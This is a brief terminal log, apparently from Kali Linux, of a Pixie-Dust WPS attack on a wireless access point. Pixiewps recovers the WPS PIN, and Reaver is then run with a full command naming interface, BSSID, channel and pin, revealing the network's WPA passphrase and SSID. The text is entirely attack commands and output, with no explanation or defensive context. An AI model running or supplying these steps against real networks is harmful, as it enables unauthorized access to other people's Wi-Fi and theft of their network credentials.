 [Pixie-Dust]
[Pixie-Dust]   Pixiewps 1.1
[Pixie-Dust]
[Pixie-Dust]   [*] E-S1:       62:28:a3:
[Pixie-Dust]   [*] E-S2:       62:28:a3:
[Pixie-Dust]   [+] WPS pin:    90995965
[Pixie-Dust]
[+] Running reaver with the correct pin, wait ...
[+] Cmd : reaver -i mon0 -b D8:EB:97:13:BF:D9 -c 9 -s y -vv -p 90995965
[Reaver Test] [+] BSSID: D8:EB:97:13:BF:D9
[Reaver Test] [+] Channel: 9
[Reaver Test] [+] WPS PIN: '90995965'
[Reaver Test] [+] WPA PSK: 'NullByte'
[Reaver Test] [+] AP SSID: 'TRENDnet'
root@kali:~/reaver-wps-fork-t6x/src#
KALI LINUX™